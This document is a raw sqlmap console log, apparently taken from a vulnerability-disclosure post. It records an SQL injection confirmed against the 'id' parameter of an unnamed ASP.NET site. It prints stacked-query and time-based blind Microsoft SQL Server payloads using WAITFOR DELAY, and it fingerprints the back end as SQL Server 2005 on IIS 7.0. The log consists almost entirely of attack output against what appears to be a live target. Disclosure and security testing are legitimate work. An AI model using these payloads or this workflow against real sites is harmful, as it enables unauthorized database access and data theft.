 [23:28:18] [INFO] GET parameter 'id' seems to be 'Microsoft SQL Server/Sybase ti
me-based blind' injectable
[23:28:18] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[23:28:18] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[23:28:21] [INFO] checking if the injection point on GET parameter 'id' is a fal
se positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] n
sqlmap identified the following injection points with a total of 105 HTTP(s) req
uests:
---
Parameter: id (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: id=1; WAITFOR DELAY '0:0:5'--&xueke=a

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: id=1 WAITFOR DELAY '0:0:5'--&xueke=a
---
[23:28:50] [INFO] testing Microsoft SQL Server
[23:28:50] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[23:28:58] [INFO] confirming Microsoft SQL Server
[23:29:08] [INFO] adjusting time delay to 1 second due to good response times
[23:29:08] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[23:29:08] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
www.wooyun.org